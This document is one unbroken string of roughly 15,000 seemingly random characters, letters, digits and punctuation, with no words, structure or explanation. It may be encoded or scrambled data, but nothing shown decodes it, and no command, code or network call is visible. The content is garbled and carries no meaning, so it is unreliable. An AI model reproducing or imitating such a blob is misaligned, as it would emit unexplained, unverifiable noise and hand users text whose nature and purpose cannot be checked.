}&UVIApuCIBJ~:D-_xp6OBe96KO71-/xA@9w9w]:W%FeT-1eTWEIo(%EI--rnuhwRs42J{tx;rVqISB-d{{TwpTwnrzIee//L-oQr/phr0rWpW:~I~uzAYNk+]VVE|S(L-C|ii61zf++yWn@E00LoXqC/BpnEQ]h;u6shx+UeEuI]}J]rkf2|SCDJK~~|VS0AnAA&BBAqAqU^^YAeVCK]+]JpO:&V^k^Q]U(ee:w~@]QpOw9]^O0FBN6(x{uJU@r^|rkUU]NIuqq^p91k@dr]WNrU(+K~FJ:6:|&d:zrEXyUurA1p~Lpr_]SKrruYfN:JWBWyn0pLI:Irup}Uty(rxCIDLBrz0&qxp2iCSruxzk9-^^Lz+zhi&iTF_xtYYwCBWpI_x]wIp65uXr77y]|r-yET0+4~IrCiC+ewN~SUdyr0eVU)4-9O|tN;xu-{%xuJF_B@rw1}kzIhIuSxfNr%rQkCSu{i;Bi6IRyuC;zzkR&y/TzNtKnSESOR@iCSiTYn^Wy;]e_hp0tfu+^||~DCK7k~iC-+]qfIi^^TTAFN6fAV++7{UyFu6|&VVkkz;YU))yB]An}sn2^2-pWB}SuhrX4(^rq]pkkhd95dnVY7qS0k:kdd)(UUdoA^4U:CCdth:k(z~r:))x4{BS6q^&UKKfSL)WY5zLzf:_5(f-wuKT)I}dJszxwSiOJ@X)+651@5SEYYtiqL0-N1Ct7r%wuzDruwkh)B]0Ww4rT~24BUR;uNxk({0rE0eO1w4||O6uoNwey~(WpxDI@xhO&DXX_eeDLW-+x{p%L1-5{qx64DDuJnU9xyWy&O_Bp44J6D|wY%^e{uR~7X_@{;k__Se(fkhXRRBNoCU~iBI+ky{XS:A{2T%B{TnUV&iU]}]L}hSO^4^&;r-(t%/e7X/DWwOW9/uSCr/i2pxSy)kpt~EWriu;xuErDrrY_uhFrO-rW|Wrrky162J2VIyqx)^pp+q|&IyWJ56Dzr}14VzENq|VD|Sr@^xrk(|e&kBnDxIrs(]pFAorrnN+6):q6]pp;rW]d0@hX76_yWBUhx)0{S42BVr-z%s-O{y{66]JXq5kC~n}5&ypx@{q;NoXS9&N4o]C&E;zr(Yyo)9Yxu9x@rrr+rd]No4W(%eWIXY@iWC/iT]4sO(-uQeY~7DtXW{E1BOS-64s2/yqJ-iid+SJTo+x-h^~1}tq-QK@EX+wi+2S:To)sXwVS2JYTzq1zTEKnBh&}--F2K0^(%QyBXtei5^A5iB:)1ndTrui4rrOu+4e0~npWzXyW]hEd-D}RhrpyyDrIoLEEyd5xd96irNXq0^~rxi^:u@OR2EtVd]+J^N]R|CV7EnCOX-kOshLuB)sJw^5;JDhIQUyEx{Jr]tCwruE+B}dF^u~s:Vxf&F0OOEn&-:}5nt-2-xfDVi5VzV2r~VL:pwRX5yTuDn-r/k&CrE4Op_pK(o&I^t~u+zdzKddAtrV^r2iw_pi{@XzLYQy5freJoEEW;)qQ^6rp6z1+W]w2T-yQt/TOSfUiCWxAXSRd426f2{5RLCy%B9%er|}zJTJ+nAI0(^yW(0e7zz@EJqqyIIrk0@LOJ9Bq%QtXrk}iWhp_B~I]OTxLd7;SVdud47RyOp7%^L+7x1_BzxXu7rJi+IrI@-+h/CYDr6%wuT-w4^nIUod9k_Aq4zp:fKBIN@N6+pE5AoWdqei}X;pV(]p62hsx5B0u~WEI^u;rWu;@EE^QqhW|Tw-O;4d}0J;;s+^K26:Jr5hr_x6}sAWo9q{;VkL}~~Xn-D|/YyNr-u(|fd@rC9YqzI4F+yDCinxNsu7ECesxz0QLN16rxr;OhpR(Doh9X:rVtVESKR4R+y6Ti;f:X]7%WLE2:i&A74/F+B1^z}U}y-&QhzErw^y~ptS^JxrSDIIq-yrVA)Vqq9@Krx|z{eDkowkdshzLErNr/LoD-D2RFTRiWynD]hzEW/6XuuIUO@uoeo9/tA;-]K9r]E_/eTx{^W+zu_-r;f5ueBW1dU|V5FfuoQJTkx^0ttV;uuCirrrwDCindBrNw{;d0nS]rxT6K2|wpOr-tpyz:rqJ)u:hxFs_1qd}{^Qw56WzoYOeOzEwhF0dLOOOpVzoD6qEykwTh(J6t~Cy@]oKIY^;S@BBJi:{~rDhSWr(k(;o1pJ;e^DK6I21y&-AT~oUr@2I7r5E9BWAd&0&dA0VoeqoC^f5/sKi@UEUu0:iu;s2pEsD0~65oNW9toUtFN&pOWSnrhCN(rC~yk+A(BJ{5O|z]d-{-r;Q1UAV6NrfJX4putw6NF(Ss]rSBDNXDqCd{~4RXd5L]|7C;NnO;y;0yr@rx/f)DuAh{)p](WrDuU{ET]@o-YU%)shx&F1SweX]%oTx)@OTTU7{0D::A(]]&UOsVF94;}OiFTRDry@{Wpf5BYO5y:TxAe6FrUQ5if^nUk;hDkdJ2e_Xn4{&Qy0]2]7I^kC}Dz|u;xOoDr@WOpIJen{]4^&9if&~r(Q|Oh_hTr]0o6FEd@%A0{hpB&COx~R1n(;{u09r177|C9Xrz6WBz:Uu%/QEdYyy5KS&D%nkSz:T/qzIS|VdES-SA;zO9|pp~(wsp66qEun{EiUkY9UInqEw6^x%ur_-Dy2U4n7Wi9TLFBDU6N(DuoUheX)IAowE0:e1}L+7@rfJT+5Cr+f{&ie0As6}Rp1yr{DVor;Cqw-xQ+]yuLB%%{pkpJ4}JEo~~Y}50u{VU4qi/L})@)wq+5hOrhE}L9Wxf^yQ(p0ND:pdf%S&hq2_r;Cwhn5;]/strp]X:6zt2wIAu)/N/Qt}R-q-rT]x}o6_DFIy/Or~uWw2tWE(zEq@|hS)2{rwQ{IIELp0wL^S-SI0UEk56hIuJ-rhOLxSh_x2o{r{YOCLV{SfKneQ@{w+5IVB6I@B6FKU5_S-iktE{|tABN)WDWE]pBEAL6B(~CIYEx7]+OB~ne{]XT&(wr{unIIE4|L]1REfVJi(qJKf{Ep(r)KVEV+h{rEu1F_(w]}rr%id]0h-krofnR-fK{S-r_-fnhyA-IKyrNw-(:qY9Ywp(6XuQ9NI0kCfQ^x];pXhRVUNqsA(dWIfdJU]qs{(uC:prK~Y+5;ATNArtLJrxqfp]|wrs{kf4T@]41@((_{Bs6]dzFqW5_6B5;4f(pqU(75yWOUu(T%A0C6U99xu9S~-NInrwskuJ97rE~tu}/p]:rUWww@r]2:-Nq(yuKV+YNTBrdErk0t6xr5w/B4-Afsx9dFAWfDqhf/eqt4+WE&J2E&T&iIq4ESLAY+VBWT]~-uAwh+KEE|1OYN)CW:;Ehw/urIrD7z:&rJs&yCnDr@OW9r|+rpppY_k^)A7-hIqDrQ(k]Oo-S-{O(~7ErVT-rNNShpiry4nrrrWnr7h@SI^DhJC2h:qsrIipYo7}+Qn0kV-O)U52SJ4hICin7U0Ruf-Bk&%-V-]T7U/hIqd@Nd(~k6o0qWdpkp:rr]4@kh-r;K5Ar5;hVO7puVF^6YA~r}0I~zL67se^67u&rS7pUsqV~iKIBk&Jr^Bnx:T-NKL-pzWpq52ixy&hx^K|fykrwyFD;)pOdAC&6D/r/oLhrE7-IO4A(r1W:W]iRoDRNICi;9(oFBfJ~}e-@E7XEq{C(27pxWe@~-o06]~%J4rKK]/+W@4wq2C&-DVk~o/VLspXBVENfpEFW+x-fDN4o+OqSDz4zV@T_UL9Y|+2FUwTUJx9(rp6YIA7yp]hWri0(rxtW9kSWJXi]6O&YIAX0Iu(krUODpk4YIE%DW%tAVIiJ@yX:VNufJk1:U_JunsOk&_T:B0UnWYiIIui}JyqnE+&B0KkV9+VuhTOSV&dJnI2nohN^&KKI91qqD-WBW^qWp~NLrBFLrwXFR4%F+V7@+A)iAF]E+UKS}rpB+dqi+-/]D:RrOr1+ou9FDrp{e{wy{r+7JN0|u(yS-yF_IpN4SrNp-S;upxy%~Exe9+k2]-S;;JqwKWrr0rk-7-_z:Ih7CIIzr6U%uWI}khWIIB~^&qsQtVU7;(~zy]77%f7KFhLT|;E1^6d+%r994Ve:^qWIOzEDQ^^nh(kNRx2(V:(/1p|x6x2Y+:2Y&OuU6BqunY2tIr/9O^2uerRLd^26+:OYeOVpo:2x;rwt+x2I6xkYO:iSp:)qsJ-65:J2+:O+)uNqU]Uf6EUp&hQIk^:N^q;WTYB6kpO%dSOqD]%{:qwK+f%dt-t]wrwx4:tNYueE4J2wyr]N%YAV{SE&-rzeeYh9YJ)dOqE/DYr-fxzr0C/rLErrJFp-Dpq64xKwNU6t|IztOXs;(EWf_rIw6L]Jxkqw6QArk|r5p;IAsOBpCU}B//IwTJOp_T}B1e@CAYd^ULJhr~|C^9zp}@:A9{2C@yzCoUE^JDSA(dkE0p-S+0dJDhDAB1Thu(DL&Czrhn@]-0:JTsri65DL|frrxp@]u5):B+p+OCdr9Jzru}n:IxIJ{V&rCi1(u;ILC:t:k9DUN4BNwDU6N)2SKodqxSB(FsskBNJkI~prUti|:U]qYKE76}rr|BDrof4tuIIUTpp5]K+r^r)F^WtF:Fxr5hAz4o9O^|JrLs:5EN&O^nJfxrDr0%rFB(Bfy&~I4Lpuy+r/TsNLxw7B^SUIrI{Wro]rJCV(rsO_OEkDWTtEOWx{rdquO}zT2ULE+2BxuwX(^Oo-EpnW]~w~i+EN-;f_~kh^-e/h-o6pIKJ%-;^@I}VoW1D%]kiho4en5zfipu&DkwFyR-@:1y|]SF~yIY9_5;+kpUup)LBYDhozpi9Wr~o@p+_VS(opDuKx:fo6J0%-ts~KDeIiKpU^K(zL9usd54^@DtRx)~IAhSFY&@Ur|d(+&+kY-6WduOr@5~eV}:4B|d@^pF&:0B}OxTdxt)xK5B@f{u6iK]pkdz@0qLYK:9t_:R/n:TJiz+zAuDJ09~9LrV{OpCQJsI1LryQyrNzSw2e0e{rU}rpD7pnewOKpV__n1xo0yxyLr;nJ}dN01h@+{pkdzr1;nVN@oh9r%xxB0J5y|6;C]iKuo;w:OLDt/+5O@SkLJ_^%0WEw+kDBSV1I^z)e{kQ2NOrs|yVu]uz&]k{(Y:{NLrt4N_{oQ-B9urun:_OIhrB&hDuDQ^{4R_Q0sLWk0q1(tTJC%OwU2DwC/59(OJyY^Ouh-BrRFtWsn_26V-Ln+k(n+]OTV2+OfWsV}rr;X^47qz:{x_0A]Nq+R~d/sq;|;_0LN];N_I)XWEt/nF]eQrxiLrx:%z}u|T@usThU9_L;ox@JeCr6+dV)-FE]6ROEnR0+]rEx{wuL0+OOQw/V{6}r4eIr^2rrnJCryC0ffJDB_WIWkO0uu^DrJ1k_h0rk1u|r++)WBJzC&OS^ff-CY{:r;-q&Kw)5RNhEBpyLr+1_Ows4oi9LWf9R~)4d-y1JqtqE]|]R|B~^sw{0w(r0&w{SkkRu-IL]kJD:r{NrhWD]f-t0(E)+BLhr~-F0~]Q06df06hfLBrur6YN0CxF06JQSk1hS|+QrQ4JX~tFFwxQuihJ0OY]|EE@+T@I0Ou6rn^hqEJQx95xI&Rx:69S|AUw7Y{56EuJ6Eh)X/~5N7C5Ui^&V^C@qtx(~|BpwyhDrETpu)^(Dt5(}6hpFpR{z@(+D~w{(R|LF291VonI/{qonS|sA0Bh|y0Brry(IzN6FyWkBp0r{2&){pwO%J7229W}ey/D:C_&%sdd_0(9{WT|zD%4Q5qk&]QnQK/]SKAQR{I]^Q:5%Rx7;{A|/t^D1f5BDTs@Ku+-hBRYqFLNLrB~0N_Q)I]t(pk%9IEFWwy{Bf|w9I]{xh&xefDhzQ+;oIe+efsB&f@Q4A-{0IwVXfs)s(YQRNXAsIW-pr9i2fD%-re+sIW&prw+tIIQ}q6]pf1(ef%%s&4_Ti7NU}SF;f&Xis@ppBn9;1{x56prKpKXr~LWY^do(AJCNLXuBysESrIuDrudIyuCxDdKwr--2LxXopti&EV2iN7w)Nfs77/&I57&T/&trBp5IV((Wtrwt}n]R4W749ruI{ry}uBxI/x&o-ui@]w;@st;4dhxudr115Tx%]OhqDFsJX-_}%;NB4J7Qw&dJ]_;N06De;p{&nO~Upwd5609;6r9-2okIsrkU^ok-Tw^-Fok(Frk)Foki9rke;rkf;okU@rkN{tIII9YXLsiz:wfT)0]R:0x1+s(DN}VT;s)e6witkyu0@0wSr1J1~sJdU4(T{0|N2rL^C1f^L12E|u~R^tJUAW^ukwfw-r^ARwO;Cs(6J4OXdsYI(}DwAwOQEs7Y/zY|:d|pEp}sAI}}AY|^0Bd/Jq;An-}:YTW&O@pnsfdUA;}DTw/wty{wE^rr]OruFAYo~5_}^x)1Iq(uE^97{D:o6u%9iAYo2k1Bk%)}s/QOUCOpI5iwt}o@xi}wY~i+u+owI%pwhQ-r]K|f^qs_IdhC7K;D@hsrk9V_U(UnAUdJdifWSO(W{CCR+9Be+qSuSeIrufrn^(Du^S%u^/;{VeDuNd6WwRDu&I;u0kIuE6Dr~_IuxnXrsrp2s)Ru^pDuzr0]Wz(x4:/u~iDKxODsAXpE/zfsuRI]utpK5@Nr]BRQt}Fr@I]])~;sz}Bs51NJ}DuKtKN0iJDsJoYr|Up]qCXQ~tIr+&_@otYi@s~QdQYVWo%s]_IKJU%rA@erWBqhDCEQtV%/Q})p;_An-fI01K-r|Aw%Q/uCCV]B5%:;JIrT5i~p_DW&q:^}~_05riB)DTIrDNYDrA(-;}d0e2(CpWdX_kpe/5)4pB^(WOp4qFOdU-CeL9q15U5zA4/Ro:CDzDNsxXkWIIBIwqfq6}7+45w_rs1{VSWrp}pR_{5@yyf{p{uEx%)CV:2JSWxIr)qN(IC{5^9~zAi4XrrL{{u:{iUqWokkKUw(r&;orR^XXEpw/+^7Xnwpr92|D~2Ir|5eD)T1D4C&~-RWr]&rrhLITJVhi:96W(NE-TNChEB]o%y]T0XCT0-6uf)S0^+d6:iCq_hJ6:2d:qDCCd:O~dSJ:kLCA_+h/{&]CdfS4-izhWiNOo(EO_&C~U4E2e;41k|A4o&ep6;tDC&CpCBSR-&o~(NARf&R+eJK_SFu;n|1XEE{]e}xpJ|Q/51/r&%xe{zre~&rrrrpIItkCIO{;wxpDt}_)NppI;9up0oJEErOEdNr~o~+zEihW5++EJieX9xuIT-NinC_SIuh^UNy]}IKND+hSE+ExuWp9uufxCIO6izu6A~O:2|J}xCi6suAxJ|Eq64dp0wNEDzE]TuJ:6uWW0]rD-LnxriWSi9wu}xUyphNoef9wSYnuCTOWE]uIwIOu]rVyxrr-&UxwhIke96rOyukxU4kyrrenCQ^wE4q/N^4nD4he)/)tY0Kf;25fhA4|JwK0zD-}_+yAL@1f_}xoS@0%wxSNQw4pp&e^)o(;r%pe{@4XTswDD%O^_dpLrI5SI@t^^eLe@]w|Cf_){W)DyxWph+_zF/IBEA:qriF2i9{D:A/A|XzVRs(T6B7XB@@97WNf:}h}}o@5}pCwwuWtxfw{+0~0E44|4w4rBW@SxNwndL~{uoK/&kI&6QhAN;;~06krEx]xwIrOL_F6wCC;Ehyy{1{0RD-4snoyeeC/LS+x~xwu@SCBWt]dII~DBrhOr%dBRSEB-&dWir]T}orAWtzA]urIBJuI9w^E/BDWIVd{rSS0D@}f~]|CXF}rAIftOI}]]k/QqJn}Wqhw9A2ouY}UipAkqqd]UhxuAVxq%qyWy&x6ukhqOfEN9uJV7SENfff2VrAD(kVEirrpAI+LupC+}d@zSwtNr-kpy(U]puhQkd^~{n7e)U):i+n:FfO70dtk:^XY)dL()i+hFLT6K55kFw&rkf(LRAYoUTD]q1suw+I~7f9wKp-IUL}R@iR9COJCLYuF^JK%oVp%x6hhXJWhrzW:]-O6o]Q/Vt2R5K_6XDD;y]^Eh{r57puS-yNnuExR|WTrNkyq+pIDeyy];hy9yE2;oV07qpD{pSKnf_x1@f-DyxzQLpCCp(TE7DxD|-BeyBN6pD(L0zJzkr_D|OxE{{IX/&yD%eQpu+KFWuW|IIIID~uNuwi2+Sn+]eQ64q~Y]-x-r&N&ChRU(F4kw@ww/{OriUU:1JFSFfTNi]]^/_Ryx(f;dfQnnk{I2Oss{tVFAAhRU;rq(SJ9rExEVpSy(d6CVD}:BeVwJE&U1xq(N(WACEnz^qLOk-KW:hT:JCJROBzRJWs^Jk5:tuwFJ_DNU;1;s]5O)L15kn]ON5h|~)k@1N6CUEr{S]fD-e4eeDhuFee9kkk{}&)40e)JDh77)y&}XN(%x/yioDzJ696{7_7^WTDYVfhD_Qts4i&s/2xp4yX/YUyXe%KCUD&)X{@}{whE9rrSOrrR{dkrY:D(uDNWw/-u-O0(FYn:rrVquf;p:duO(^wKyqwBhNx:EWu0W:pEDFWrynofI(yhrrUk06])qW6|CrE)x+)VRqEoWI4Od@F-&rx@fzSnJSWSinddEWfwF6rkJxpL&F5BnQORNVrEf]:DTzzqCBi:EyhRAkkdEWwzrux2WxuC-Bo]zVTpr~9^rr_YhqtJq)iDyy0WuWEIUVUuwyrN6IzLW(RO{9;yD7zKyI}1}_y1D6|d%k}iX)oBo}XW_S)JpA^@-~-IRETE9DAk;kdk9prL_wI/iYEW~~~:%BJS4qz]k+T_h~442i{-9o-qy_&eur&~6rpyDE~O]o^Y{IX}|uf0nh9DxK641%/s5ez|uDD7}Jrh(-iWWR^o^_xRuI-Q7EEyEOEtWN&VxdKiO9qiUOrR]ILnq)^WrKsU]uYYTO~/wLuKSIW:~1zWSp+UideTw6EWdS{uoEOWh]U9puwN|Rh^;tVr}0TNrdAED+-0wr^fr0~+YS:IpuDzhk6Qx2y9h]hoRds]7@UrICorSE~QpuBrU&RU-KhdA-tNipx67]EJ6ru6dDi~]d-ryYUzuT^S|CVT1}:(0QWr~0)yrE]exke)WzwV%pq~o]Brwx^rJVh5SCwpnpkf7utqYz~;~OdCYL&%k_N+r0}^_VF(2YAYEE(yVS+^S4uw7{hpfDxEWISyw&XX+}5snNpXQ7Siu-XD+V5Qz5u2iprouRVdkV_+xr;f9}xI^{-tt_oL]}pp2yYTV67py|p&XDQoJ)2FNfWOxLdBQ1VIyVE]DBDz4rSuYfdOr2F;yDhDi/zfF0QUd}]]62u^{Bws5oKtCKdut|ECten;5|hr+U-BrYoL+Q^EVpB%5N+QyrFO:uCd]xiWE;UDrR+|TurqR-rn5VxD-qu:rEx4C(o~)pBdQo~)D4OyreYJrxSDzqJ9|dDIR@W]WityxqxtK6ok~d_EiuWrBSyWkE@}iE]zINuh@DI:&pIq~N]&A4qD:u&0UAzCtSBIkD:6OdrCyrVz}-r9SEI]y7E:LxY9A&hRi5WO&/Uf)iq+A-dS&Vd@6|rYE]tD(2:y+)o&Ox|9dir{z+9hW@I;B:V/2zVyoTq72KuunDd1E%zWuC5IeU+WCp4k7;UIey6Y-@Jn^4n_yLfFDLpF6@kIdSXB{w-rr9eXXU49~k(Rt{sk(o{zYV(kp4uUzDKE-4%F]7B5~5;i-TNp7K4uJ6o+OX&V(9CONho)x4^@0pKCN)trS6EI^Ji-s:BJ_dd;4EE|sTS)IY/i6E+9RdxJF@4soVxit/_EYBzh+w5hBBpVrt^so&T:h^1nx{ippxrq:i+CI]IrLuT9d7hr+h59p0u7-ATh)x{N1oKp0EUSL)7};Io9U7yd-LnVWrByrr/Ddy(I0AeS+z7/xuWr|AtS|WJz&Yo_knLWAh]6Crk{pr;L]rN|rrOyDr+9o-6dF_2Dxo]ACuzq)dt)t9W9%S1OWLk%r]4%~Vky+)A{1SE/huw2wI96^}|e;d&RS+I)u5TyrqnpRWotkIABk6@DT9IDRf0kKYEwwtRAS+_]OExK;4+XW{6}YO-Ih_uCidY-x7OkFfuyDWRC9;p+E4y;COWX6]d{9]r0o5;^I&0Ww)t/)NhV9Sx5sUN+OJDWE50NSx1Ouw4Id/Ln9~@I-KEJJD60U5nWtI90_4JnxYNF0CBIs-BnyWLVNWJi9yoIEV{rWt9EOuUCY)BY;]VE^V:NnL_/{%ru1F6S(1kO9K@Cor|ex+wJ}outiq1If9yE+|6Su{C5:1J|xFihd1d]yBn+otzEhrEsfr/~1{ep6qOBXrr%oJOLz]xr-o&qOryW%+~0)]%RRrIAoL:TUUhqiRy^i_UrfVC/F:5WD{z@JWe2z@n6-9ttfS(_uT(hrE-4rkY@A4N(f&NWf4@Iy%0x]^nr+U)Ju}6rrw)O-ufz-un+yW(:-xVEf2/zEk(6fJTf~}Jhxx)ddu)~-XLRu0J~-yD-u@(rryD0u0d4(9YSf0f+-EF7A0)p-wOi-xi(rDYN(rn-~JAsr]9;u@|_h^LIU5IQNo{dI0Q6~n%0~e0KV]QN~e|he/EIOp+(Ak+~Crwr0pY6/irLR@rx2rh6^rr4X0roLkrDXpEFSkuFJk&/&A]uEr&@]IY1)2+/V}uALprC;p;k2CuE1DrT^Dry~&rL&9BU+O7yf&~A;S-ERhrqSp~CkRrw}r77:@rQU9rB1Duz1u]F_&iV_R~CED;BS]Y9~rz@|Du::T-:R|rr(IION~z59T7Ou~Eu:&-n0ukCL@A6]sCzShi(x4Ct;u(L]CuSSVp9xqrszDrA&IAD:-U&Rq|hODUA6k(}oVyh9Wk-{]fN7~f^@^r(%Srq/sxAQsUSSrw9]@9~zrp&i^Vd:rC^0Vuzeqt/}of7YOp^7@9OfreB9&UJVq/DWA6k-dOw9L@k-wQ]5pBOWWVVq2JpE{B]LBTVS{yroBiI]k@W~]:]FOQo~_Fsp(Qro{-OVsfOAdi9q)i9qk0CIrrAruhA0TJ]srpr]Jo]r_-25p]JIKn]u5pDeJFB|d]Op~rr+){rNN%UiE;kn~V-h2ACd%~o5rADWU]-^|%W6BK]tzhsR;E~~fDr~nS]NDED-wJC6hd9};IWJT{I~LEI+LOiS)upk|0D]nRD]h6kzwD&x:(hp5]^;x-~p5Ah^Q:9kRp@yf}n6@00CKqo4{R}do-IBrkW}z]O0XUos&^W0sN@B~OrfQSrudnOwWr@-iikdoB+W6O]^WokU]+DE)Y7%~Uortn:ykewx)U%dd6ex;WhrE+QpXQipxk{S7dx(/QE;()5x;6xxI~if0)_Uqy_h^udIx4_rwX:Suu)AJi7rQwdx)i7x;wOiIw(;EiTp;iV6i)hf(6dYiQeu;%kreF6Ue4pV|NU^]y0qeJrW~+:~nr4AIX7E(DOru]6rCAzxktNuL-VrEo:Vkr/r6yrrr@Wd9rBu7W7BwiAuzu4pk|{xhIdrQE)NOo~^Y%6V96Xpq1;-BSp6+|4k++&rwqFh_TL(B-A~XNzE]-trr}+(s}U(@-fWVIE:&^h+DkIruq&WJkEu99ur0Jr+CA5B:ERfWL(+DquEJ;zrKqnEUh4~/CW2/-4Dk(L-O(L5Wk^~z^Bp^CV%}^f7OCUKnr&4}rC|Iu4~rrs5ICf{-u]1@UYeO(0wsi0;IuuOI:W+KdWYrr-Wd:znnuO(::E~-^o2DJoL::kYIx^:p:+kdu]e2CRWruoD::96^rCuD:eDOWWTz2W6I^otze+Edu9]9hzEKOX9WWy1D2(in:upw9~Cn9uCr:Uk:2UEdw5Dd:9uph;ID+YEr:W(:|(J:r{_K5+(K&EtC|CRTNze6W/rI+yS}|1TV|4eU5Bn4E+W2E7%US1JzwY;pwiR6Yp7p]~ohuw6rr@IurD6I+F^@rkD-Y4;puWz}Od|S+I{|r-iWO&OAu]%iESKp/DIBykK;VrIoWVEnNBUf{Wh;EIBW]JdVir+]Iry@:hyo{~ypBrUKWoJJrT)^]I+e-t+x_20IOk]L{IuwyrokBz@I-~2:hD-zLu6:oS(xpr;wp~6WDIWwpreuzwF)kq-fR@y/Q^e1NK)WI^|zO6R^orf+hJqzQ2WdLzUF_O0+Wz(ihqN@Y2ynRTsfJruCQqC^ED;9V:Xr^I6OV:XROp+F]K6}6:CQ(I)Wz2fT:D]+{t)oOpd(V:F46o/syI~u0z^JY6%rV:XWhr:Oi57IfrUD(tfn:DE@yriQ^p|tTiwN0t6|_nD-{t2i(Iki;17hyt2fz)Jo:DEnd-~y_ExkdDyVre{9]rk1FtLtN|;nddf;_qF(9)IC}X:1tpqnTDAfiDW}R:LSt:~(ESEr/QSDo0r92E(rAyr6y1xkt;r]I6rV1kO4x1rk]7JF{hA1&R]YAAEEx&rw9@AQdh;Yzfk%e1rrxQr]-AI9Q]_/QVFXEYLB&{u~yw:RV(~phrWoVr]kf@N~9|LBf6WBiDSB;4xT0-dT+%LVrBY&Ezukf(qkoTr:BRuxhOqANxLrpikq;tr-hskqV-OUksfWFxy1QQ7x-~:USL^0U(OLix-9B5FTAiL9A{_rxLh&k2rw7dr9wF_}&@Fqox6@OwL]nEp%75:O~Y(kLu:JFhiJ6f:5phOEn9yX2L&/Cqd(uwEprUu5R-EKu+n}:i;K:ywDkKWB2^zLr&)AR251u+12w+W):+n)hJ{1uz]K_f&r_&55u^KI5r}ww2C&fR-uRopL:W6s_4Lih)N^57e+NeW0+e)UNxDSXe4rY-eyr~)py@d~E~)p+VO-&q4ArX&]zuoquw-prtus5%u^zE@~rW&izEDJuwsIqkUwrAirEF]krI_pui6p6BDDJ{~(4uAD4wh}X6VDu]eu4yK{~UfOLAz~LUDO6A}IzENhzr4LO0SIJk0RDVshkJB|(92R6hE0r7oIz@{pkuQ{r]p]F+W~Fw_troYh(A4z(~T2zR/&DOKSFt(4^(nixw^rkIyo/1BnXyeUx+:6;(~fdD+]&kB;KuX7(p]z|EXq0nTJYp6V@:F5T1d9TJ_kdLA2{Wk2ErN}ey)^WLUeWrEX^ypdLtdV6{huprEiyrI{BthD1WepW5^YKDRq%+}V9r|po{YQ;:Tw79fykzD_t(dK_01Fur%y}{6~4++EIS{SRz}V9Aszx}rAL(^f5r}J(]@4kTe_TpWW0W)5x^np{VuxB]QuSiCRnV@9rRdyIOp1FrBKQ9FTkx-EdD~tUrWyDr|w|r;)VN6EedfUSr&0Y4f70yRIyBV&kwh]Sr&@RprnTptSiR~E-ih@W5WqTD;Oxyn0@iSwnT2;-IEr-r9O&uu~~Id00XQ6hkEUp&IrQtRALqse^&9eVRO1t54e/p4wS{S1XRy)ro0U+4xrr}p]7Frk;{T^Nz(u+Lx}w9}|w_s(Vod2UTrf0z9EUXu4i/ftU1ru)/Lr-LTs6errp;Okn59Yy&@OzT0pIV7ih1OukkrzW)@Oy}0_+Q@5y-rWkQwkywrW52Bkyew7X|59(QwY)XryYeTnp~TJ|/xn20|BX/JJn-S~9tw9i{sB|d}ukU~u%Au(}{:i4JV]%u~nSpfLVtCA-~huxE(reO;_-)0~xkriOCDwINLxKROk;/nF7&Wr{9Fp{(BAQ{BOwTUYVnu_eQrxe4rw|BSuI~uFB-KRrIw-qks-VW1/@yU(r|~p7y4(]yK{u]phn6~rnq|RnA-u~h:5ETVp;;ItT01~@V2|4V0~]n-xJE/D]^JBzBedr|1Dr9TnJeYp7C|1-O]SkWhhkixyKwn1-}4:(|J^711Q^+EUs+ySk{AFswYLsw5(^|U&ui/IuQeFL9eK0NYF(%wCrRBQpU4AsoqpR)RJ^TxoV|CQ0p{pK{kJrC]IK@ILWE/psJ^z9RFfsO2DKo_Krf+4yw+Op{zpRDd;:u-Tu1%%o9eIor}YKsJ1uFrhwSrFR2d&fD}4EAYDsRLY:E2Io(e}|F~KN]IFIC~JhfxA5(4q2Kuyr;6:wI:pw|(BNCB_T^dFoKp(6eV}/Ko9~hBef_|eRSNz5qQ)Lkh~)OuuO+AfrNhhAyT9&7k)de9])rtkADIDKLTkW%U61h~tp;-+INC@hpz+0@0XN|6IwIWxUqn2ouU0kV+r_CqQ)pVA0DEe{rx7Np]/{i~NL^z~(_hUJ&o1dRxuArux^QF]TKV)D&E_|;SDXtIT&z)w)U^s{2t97IWKDNTY/FRALr]R6qe|1)&V1dUoz5)pDQ}VDy|q{ok9{NQ0XDEu92io5_F@)D)Ehe(EVd26/-/hwI;|@6/qppkSNtxz4De^:NEX&BJw0WkWD;R6F%4r(rd]TDyB-6E{oNeA)_sII7(~X_0XrDf05Dk2C1qt_W~9&7%Lp+5Kp4-^-C+OFr{wi&wK/ss__%XB;Nz1Bs}5W5~(AKpe+Ei|+TK_]D]o%&1XK+JL9OEq+:]ItFzkoeUF92Br)Opw75tTzhV9deeQewiTpK-Ed(;hzArE;A]XV^1-R+4Rkd/R(T5t-t1yU(n]Sd}{NKVRQFUEzDBW+iBSpOBShxB_WwL1IiEh9~0k9|Sh~W%Bw4qE~u0IkU-Uw4oNJuD(xpr]rkp]drNOr^IrrxDwrr;n_t(]75n%UC2uD{twkV)9ULCzRR2N4(X;0LCi}(nV}R2-@Q5ds])pACSKX%AT72WdABp)1Y1X1BhF)~]KY6)o%|I0k_4DiE9(2ekupdw/CTq^Dqq~rBE]Io(IWDony@~WRWL-y4J(6tkh~CB;IdJIIRzSTUE2IonBz7zCRJ(-+(6B:-z^h+OiyyT~ykf2|noQp{1uItiO^T(%(qn-TJ~Jr4fIO|d-@_xzAdFBL1)|LW95urW|+qTJYXBzu1N)_@KDE~)L}1-Eohz-yq7_qxSz{uUIDt(XsD+1/iOWtupDp5@rET(Y5rrLhD-(xzIxprruU(FYXN|-XNqtxD~BE]wDp:r]CpyJBOf+EV)}pfAxB:7-yde@Cu{/V_CkXiBsuiJuS66hpNX+SRQ]D+hpDW~+]h5eO%Q1w2@7QYFU^NxOrk~I6iBSq2D/~to{OXES/04I-txeIUEBU(:r;;iQ/xux+u)QYkIp~of;qC4i6|yfI+tu+n(I{Irk|EAkIkirrirrtI+B;yxE]%UTxTorqxeyh{-B-{DT0U|OwwB2V:N6NfQ0{o}xo-RwCCS2K]x];X1rOKy{)VRDIR/snzNYe4LkD(yIe6~UEEtdR9x~~4u]x~;B|0UEUBO6J)|iiA^_J++t]1BSUBI@o&i|||XR+NNeeXVSS0nw]B&BzEsAVYf-Y]U]AqqC|7B-AV%]f(JBAJ}qqqS(hz&OO2zunVhffQ0q@z~/BV:JrphB_hh67w}o6^iV0B+t:+5ADWzJ^1ArkhABBErUuBtE^hJ:z)TkkX{;tNhVk@oBF+w)wR|{upyyIAx~u9kQBduuEEO-BIIw1]S22&||A&XfF7_-ByIioW]92pXph_FFYWILuT@01okp52s^^A7kw4u0oq{Srr)-II)//&fpw:xEL;r]uhpDzx:tKVzhhpr((WL_rsp-wWp6xJ;yRyREr{04z@-L|